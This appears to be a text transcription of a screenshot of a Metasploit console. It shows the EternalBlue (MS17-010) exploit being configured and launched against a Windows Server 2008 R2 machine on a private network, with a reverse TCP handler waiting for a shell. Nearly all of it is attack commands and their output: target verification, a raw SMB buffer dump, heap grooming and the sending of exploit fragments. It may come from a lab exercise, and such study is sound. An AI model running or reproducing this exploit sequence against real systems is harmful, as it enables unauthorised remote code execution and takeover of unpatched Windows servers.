 Console X exploit X
msf5 exploit(windows/smb/ms17_010_eternalblue) > set SMBPass
SMBPass =>
msf5 exploit(windows/smb/ms17_010_eternalblue) > set VERIFY_TARGET true
VERIFY_TARGET => true
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.253:16892
[*] 192.168.0.2:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.2:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.2:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.0.2:445 - Connecting to target for exploitation.
[+] 192.168.0.2:445 - Connection established for exploitation.
[+] 192.168.0.2:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.2:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.2:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.2:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.0.2:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.0.2:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.0.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.2:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.2:445 - Sending all but last fragment of exploit packet
msf5 exploit(windows/smb/ms17_010_eternalblue) >